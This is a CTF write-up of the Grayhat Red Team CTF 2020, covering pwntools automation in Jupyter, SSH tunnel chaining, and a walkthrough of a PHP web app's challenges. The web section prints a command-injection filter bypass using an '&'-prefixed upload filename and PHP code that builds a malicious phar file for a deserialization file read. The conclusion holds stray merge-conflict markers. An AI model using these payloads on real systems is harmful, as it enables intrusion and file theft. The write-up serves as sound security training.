A friend (Strupo_) and I recently competed in the Grayhat Red Team CTF under the Illuminopi name. The event was a lot of fun and it had some creative challenges. We were able to solve all but two challenges on the board, and we felt like we were close to the solving the final challenges when time ran out.
Figure 1: Grayhat CTF 2020 Final Scoreboard
On Attack Automation
Automating offensive actions is time consuming up front but having a repository of automated attacks can save time and improve overall consistency. Many CTF challenges are similar, so having a code base of past answers to reference can save a lot of time. Additionally, building and documenting code as you work through challenges can minimize many of the negative impacts of context switching. This CTF supplied a large variety of challenges and was a perfect opportunity to automate several types of attacks.
While I have experimented with several ways to perform attack automation, I have found that Jupyter notebooks work very well for CTF challenges (and many other real-world Red Team engagements). They make it remarkably easy to execute, debug, and change code one step at a time, which is helpful when adapting a past solution to a current challenge.
I used this CTF as an opportunity to build automated attacks for many of the challenges and further build out my repos of automated solutions. Because some of the challenges in this CTF may still be replayed, I will not post all my notebooks. However, providing a few examples here will hopefully help others interested in getting started with attack automation inside of Jupyter.
For those not already familiar, Pwntools is a huge timesaver during CTFs. Conveniently, it works well with Jupyter notebooks. To import it into a notebook you must first set an environmental variable to disable python curses for pwnlib:
%env PWNLIB_NOTERM=true
from pwn import *
Once imported, pwntools is available within the notebook.
Ping Pong
Two challenges titled "Ping Pong" simply printed out a message one character at the time. The end of the message contained the flag. To get the next character in the message, you simply needed to echo the last received character back to the service (within a set amount of time for the second of the two challenges).
To run a similar challenge locally, you can run the following python script that replicates the service behavior: example_ping_pong_challenge_server.py
The following shows a solution against the example server within a Jupyter Notebook:
Figure 2: Example Notebook with Ping Pong Solution.
The above notebook can be downloaded at pingpongsolution.ipynb.
Roll For Initiative
A set of challenges titled "Roll for Initiative" (based on the excellent Backdoors and Breaches card game from Black Hills Information Security) requires players to 'roll' dice in a correct order (i.e., just send numbers in a correct order). Weaknesses in each challenge make it possible to guess or brute-force the correct answer. The first challenge would print the expected number and then disconnect after any failed guess. However, the challenge expected the same set of numbers for each new connection. This made it possible to enumerate the correct rolls, one at a time.
One of the challenges used a predetermined roll order. To make things even easier, the service prints the next correct roll number every time the player provides a wrong number. Here is an example of a notebook to solve this type of challenge:
Figure 3: Roll For Initiative challenge one
While I have shown my (somewhat hastily created) code to solve this, I have decided not to post this notebook as a gist. Hopefully this will encourage anyone else playing this challenge in a future CTF to go through the exercise of building out the notebook themselves (even if it is just copying code from the above image).
Tunneling Challenges
Another set of challenges required players to create various network tunnels to access flags. In most cases, these types of challenges are probably easier (or at least quicker) to do manually using command line tools (e.g., SSH, proxychains, etc...). However, because one of my motivators for playing this CTF was to improve automation, I decided to try and solve the challenges using pwntool's ssh tubes.
The pwntools Tubes class provides a standard interface to many types of connections, sockets (like we used above), local processes, serial ports, buffers, and SSH connections. The SSH Tubes class provides SSH specific functionality, including the ability to forward traffic and start remote processes (which is exactly what the challenges call for).
One challenge required players to scan an SNMP service on a system on an internal network. This can be accomplished by taking the following steps:
- Use SSH (with credentials provided as a part of the challenge) to connect to an edge box (1). Bind the SSH port of the second box (2) to a local port on the attacker's system.
- Use SSH to connect to the second box (2) over the first locally binded port. Bind the SSH port of the third box (3) to another local port on the attacker's system.
- The third box (3) does not allow port forwarding. Connect to it over the second locally binded port. Run socat to create a TCP to UDP relay to the target box (4). This opens a new port on the third box (3).
- Use SSH to the first locally binded port (which tunnels traffic through box 2) to locally bind the port created by socat on box 3 to yet another local port on the attacker's system.
- Use an SNMP enumeration tool (e.g., snmpwalk) against the third locally binded port to record the flag.
Figure 4: Tunnel SNMP Challenge Layout
This is a lot of steps to perform manually. Any network or system issue may require the entire tunnel to be setup again. Using pwntools in Jupyter, we can automate all of this (and make it very easy to debug along the way):
Figure 5: A notebook used to solve the Tunneler 8 SNMP challenge
The above example is avaliable for download via this gist.
Web Challenges
The CTF had two web applications (Serial Killer and c0ntrol), each with a set of associated challenges. We finished all of the Serial Killer challenges and were (at least we think) very close to finishing all of the c0ntrol challenges. If I have the chance to complete the c0ntrol challenges at a later time, I will try and post a writeup then. For now, here is a walkthrough of the Serial Killer challenges.
Serial Killer
0x01
The Serial Killer challenges were associated with a PHP web application that provided a (obviously fictitious) murder-for-hire website (note that Halloween occurred during the CTF). The only information the challenge description provided was the address of the web application and a comment about getting into the admin panel to find the flag.
A directory (which happened to hold other website content) contained a hidden file .config.php.swp. Swp files are often created by text editors and other tools as files are being edited. Normally, web servers will prevent visitors from viewing the server-side code inside of .php files. However, .swp files are usually not interpreted as PHP and can often be accessed directly. We downloaded the file and reviewed the contents in a hex editor. It contained the admin username and password.
After logging in to the admin panel, Strupo_ quickly discovered an arbitrary-read
vulnerability in the /admin/dashboard.php page. The application provided import and export
functionality. By adjusting the filename in the download parameter, it was possible to view the uninterpreted contents of any php files included in the /admin directory (protections prevented backwards path traversal using the ../ pattern). The first flag was included in dashboard.php along with hints for the remaning challenges:
$flag1 = "flag{[REDACTED]}";
// $flag2 = system('/get_flag.bin');
// $flag3 = file_get_contents('../../../../../flag.txt');
0x02
The second challenge required us to execute a binary at the root of the system and read the output (/get_flag.bin). Based on the hint, it is safe to assume the application has some type of arbitrary command execution vulnerability. We pulled down the source for all known PHP files in the admin directory and manually reviewed the code.
The call to shell_exec in the following code from classes.php appeared to be a reasonable target:
class RestoreBackups {
  //...
	public function __sleep() {
		if(isset($this->path)){
			$this->result = $this->Restore_Backup();
		}
    //...
	}
	public function Restore_Backup(){
		$path = urldecode($this->path);
		$blacklist = array(' ','&','\\','|','<','>','`','$','(',')','{','}','=',',','+',PHP_EOL);
		if($this->strposa($path, $blacklist, 1)){
			return "invalid filename!";
		}else {
			return shell_exec("/restore_backup.bin ".$path);
		}
	}
}
According to documentation, PHP will automatically call the __sleep() method prior to serializing any instance of the class (using serialize()). If the $this-path variable is set, a call to Restore_Backup will also occur. If the $path variable gets past some type of custom check, $path will be appended to the shell_exec() argument.
Code from dashboard.php creates and serializes a new instance of RestoreBackups when a user attempts to import (upload) a backup:
//...
if(isset($_POST['upload'])){
	$dir = 'temp/';
	$file = basename($_FILES['file1']['name']);
	$tempfile = pathinfo($file, PATHINFO_FILENAME). "_".rand(1111,9919).".temp";

	if(move_uploaded_file($_FILES['file1']['tmp_name'], $dir . $tempfile)){

		$import_msg = "Uploaded and scheduled for restore: $tempfile";

		$obj = new RestoreBackups;
		$obj->path = $file;
		$info = serialize($obj);
		$cookie = base64_encode($info);
		setcookie("restore", $cookie, time() + (86400 * 30), "/")
    //...
The pathinfo function modifies the filename before providing it as a part of the path for moveuploadedfile (which just moves the uploaded file to the specified path). Although we cannot control where the saved temporary file is , we can still set $obj->path to anything we want right before serialize($obj) is called. If we set the uploaded filename to something like ======= the server returns an "invalid filename!" response, which shows that Restore_Backup() was called and that the checks for bad characters failed.
Now that we can call Restore_Backup() with any $file value we want, our next step is to bypass the custom strposa function, which checks for dangerous characters:
class RestoreBackups {
//...
  public function strposa($haystack, $needles=array(), $offset=0) {
    $chr = array();
    foreach($needles as $needle) {
      $res = strpos($haystack, $needle, $offset);
      if ($res !== false) $chr[$needle] = $res;
    }
    if(empty($chr)) return false;
    return min($chr);
  }
//...
After a lot of head scratching, I notced that the $offset parameter in strposa was set to 1 . This value gets passed strpos. According to the documentation:
offset: If specified, search will start this number of characters counted from the beginning of the string
This means we have the option to provide a single evil character at the start of our filename. By setting the name of our upload file to &/restore_backup.bin, we can bypass the filter and execute the following:
return shell_exec("/restore_backup.bin &/restore_backup.bin");After uploading a file with the malicious name (I just adjusted the name of the file using burp), the web service returns a new cookie value. Upon decoding the cookie (base64), it is possible to see the output from restore_backup.bin, which included the flag.
0x03
Based on the hint provided during the 0x01 challenge, we knew that we needed to read the contents of an arbitrary file that was not a child of the web application's admin directory:
// $flag3 = file_get_contents('../../../../../flag.txt');Code in classes.php showed a call to readfile in the __destruct() method for the DownloadFile class:
//...
class DownloadFile {
	function __construct($name) {
		$this->name = '/var/www/html/admin/'.$name;
		$this->download = false;
		if (strpos($this->name, "..") !== false){
			die("Hacking Attempt Detected!");
		}
		if (file_exists($name)){
			$this->download = true;
		}
	}

	function __destruct(){
		if ($this->download){
			$file = $this->name;
			//...
			readfile($file);
			exit();
		}
	}
}
PHP calls __contruct() when an instance of a class is created and it calls __destruct() when a class is no longer referenced by any other objects (see here). The dashboard.php file creates a new instance of DownloadFile using the download POST parameter as its only argument.:
if(isset($_POST['download'])){
	new DownloadFile($_POST['download']);
}
Interestingly, the new DownloadFile object is not referenced by anything else or stored in a variable, so both the __construct() and __destruct methods will be called right away (in that order).
When we tried to pass a malicious download argument that pointed to ../../../../../../flag.txt, the service responded with a Hacking Attempt Detected message. If we passed a nonsense path, the call to file_exists did not find the file and readfile was not called.
After some searching online, strupo_ and I both stumbled upon this article by Alexandru Postolache. It references research presented at Blackhat 2018 by Sam Thomas concerning PHP Archive (phar) files. Both the article and the original presentation do a great job of explaining deserialization attacks with phar files, so I encourage you to stop and review them now if you are not already familiar with the attack.
To read /flag.txt we first created a malicious phar file with an embeded instance of a DownloadFile class. When readfile deseralizes the embeded object, it assumes the object was already constructed properly (thus bypassing all of the initial checks inside of __construct()). However, when readfile is done, PHP will still make a call to the legitimate __destruct() method against our fake instance (with any $name and $download values we want).
To create a malicious phar file, I just used php via the command line ( php -a) to run the following code:
class DownloadFile {
    public $name = "/flag.txt";
    public $download = True;
}
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$o = new DownloadFile();
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
This created a local file called phar.phar. I renamed it to something random and then used the application's legitimate import (upload) functionality to save the file to the challenge web server. The service returned a path for the uploaded file (in the form of <random-phar-name>_XXXX.temp) Based on code reviewed during the 0x02 challenge, we knew that this file was located at ./temp (relative to the admin directory). Next, I tried to download phar://temp/<uploaded file name>/test.txt. Behind the scenes, PHP read our previously uploaded phar file and then tried to deserialize it. In doing so, it created our forged instance of DownloadFile with valid (but malicious) $download and $name variables. When the instance was no longer referenced, PHP called called __destruct() on the instance, which caused the server to readfile('/flag.txt') and exit(). Of course, the contents of flag.txt returned by the web server contained the flag for 0x03.
Conclusion
<<<<<<< HEAD At Redox Security, we believe that regular security exercise is a critical part of building and maintaining a mature security program. If you haven't taken time to play any CTFs lately, I encourage you to do so. They are a fantastic way to improve both offensive and defensive technical skills. If you are already comfortable with easier CTF challenges, consider spending time automating your solutions. Finally, if your organization is interested in running security exercises internally, Redox Security is happy to help. ======= Regular security exercise is a critical part of building and maintaining a mature security program. If you haven't taken time to play any CTFs lately, I encourage you to do so. They are a fantastic way to improve both offensive and defensive technical skills. If you are already comfortable with easier CTF challenges, consider spending time automating your solutions.
dev
I would like to leave by sending special thanks to the following:
- Strupo_ - thanks for being part of @Illuminopi and spending part of your weekend playing.
- @NOPResearcher, rh0x01, @BHinfoSecurity, OffsecTraining and everyone else involved with http://grayhat.co - Thanks for an awesome event!
Credit for Post Title Image: @mike-van-schoonderwalt